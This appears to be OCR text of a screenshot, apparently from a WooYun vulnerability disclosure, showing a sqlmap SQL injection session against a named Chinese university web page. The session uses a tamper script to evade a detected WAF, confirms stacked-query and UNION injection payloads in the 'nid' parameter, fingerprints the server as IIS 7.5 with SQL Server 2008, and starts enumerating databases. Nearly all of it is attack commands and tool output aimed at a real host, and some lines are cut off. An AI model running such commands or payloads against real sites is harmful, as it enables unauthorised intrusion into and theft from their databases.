 管理员: 命令提示符
[*] shutting down at 13:44:18
C:\WINDOWS\system32>D:/sql/sql/sqlmap.py -u "http://jdh.hrbeu.edu.cn/Info_Information/TaItem.aspx?nid=606" -tamper “space2comment.py” --dbs
{1.0-dev-nongit-20150505}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:44:52
[13:44:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:44:52] [INFO] testing connection to the target URL
[13:44:53] [WARNING] reflective value(s) found and filtering out
[13:44:53] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: nid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: nid=606';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-7122' UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(84)+CHAR(98)+CHAR(90)+CHAR(69)+CHAR(118)+CHAR(118)+CHAR(77)+CHAR(67)+CHAR
R(113)+CHAR(118)+CHAR(118)+CHAR(113)--
---
[13:44:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:44:55] [INFO] fetching database names
[13:44:55] [WARNING] the SQL query provided does not return any output
中
搜狗拼音输入法 全 : times
www.wooyun.org